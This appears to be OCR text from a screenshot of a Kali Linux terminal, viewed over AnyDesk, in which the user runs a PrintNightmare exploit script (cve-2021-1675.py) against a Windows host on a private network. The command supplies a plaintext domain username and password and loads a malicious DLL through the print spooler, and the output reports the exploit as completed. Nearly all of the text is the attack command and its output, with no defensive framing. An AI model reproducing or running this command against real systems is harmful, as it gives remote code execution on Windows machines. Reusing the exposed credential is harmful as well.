 AnyDesk
528009578
528009578
1
Applications Places Terminal
Jul 1 18:48
1
root@red: ~/Desktop
vtwin@red: ~
root@red: ~/Desktop
root@red: ~/Downloads
┌──(root💀red)-[~/Desktop]
└─# ls -la
total 108
drwxr-xr-x 3 root root 4096 Jul 1 16:32 .
drwx------ 18 root root 4096 Jul 1 16:48 ..
-rwxr-xr-x 1 root root 7141 Jul 1 16:32 cve-2021-1675.py
-rw-r--r-- 1 root root 90112 Jul 1 00:55 Exploiter.dll
drwxr-xr-x 10 root root 4096 Jul 1 00:18 impacket
┌──(root💀red)-[~/Desktop]
└─# ./cve-2021-1675.py 192.168.1.20/lucie.shaun:Lucie123+@192.168.1.20 'C:\Exploiter.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.20[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing C:\Exploiter.dll
[*] Stage0: 0
[*] Try 2...
[*] Connecting to ncacn_np:192.168.1.20[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing C:\Exploiter.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
┌──(root💀red)-[~/Desktop]
└─# ./cve-2021-1675.py 192.168.1.20/lucie.shaun:Lucie123+@192.168.1.20 'C:\Exploiter.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.20[\PIPE\spoolss]
[-] Connection Failed
┌──(root💀red)-[~/Desktop]
└─#
1 ×
Screen Recorder is sharing your screen. Stop sharing Hide
Screen Recorder - S...
Screen Recorder is ...
528009578 - AnyDesk
444501938 - AnyDesk
ENG
18:48
1.07.2021
2